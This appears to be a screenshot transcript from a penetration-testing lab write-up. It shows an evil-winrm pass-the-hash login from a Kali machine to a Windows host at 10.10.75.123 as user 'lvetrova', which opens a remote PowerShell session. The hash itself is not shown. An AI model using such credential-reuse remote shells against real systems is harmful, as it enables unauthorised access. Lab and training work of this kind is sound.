 root@kali ~/Desktop » evil-winrm -i 10.10.75.123 -u lvetrova -H
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lvetrova\Documents> dir
*Evil-WinRM* PS C:\Users\lvetrova\Documents>